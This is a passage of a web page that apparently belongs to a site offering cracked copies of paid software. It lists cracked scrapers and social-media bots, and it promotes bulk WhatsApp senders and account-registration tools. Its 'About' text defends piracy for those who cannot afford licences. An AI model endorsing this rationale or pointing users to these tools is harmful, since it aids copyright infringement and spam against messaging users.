							<h2 class="title front-view-title"><a href="https://crackitindonesia.com/virtual-assistant-for-facebook/" title="Virtual Assistant For Facebook">Virtual Assistant For Facebook</a></h2>
						</header>
					</article><!--.post.excerpt-->
					</div></div>											<div class="postauthor">
												<h4>About The Author</h4>
												<img width="100" height="100" src="" class="avatar avatar-100 photo" alt="" decoding="async" loading="lazy" data-layzr="https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk-120x120.png" />												<h5 class="vcard author"><a href="https://crackitindonesia.com/author/crackitindonesia/" class="fn">CrackitIndonesia</a></h5>
												<p>You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision. But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
											</div>
																</div><!--.g post-->
						
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/insta-money-bot-v2-1-2-cracked/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://crackitindonesia.com/login/?redirect_to=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-3127605854"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-3127605854"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-3127605854"), turnstile.render("#cf-turnstile-3127605854", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-3127605854">
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/insta-money-bot-v2-1-2-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Fri, 23 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl 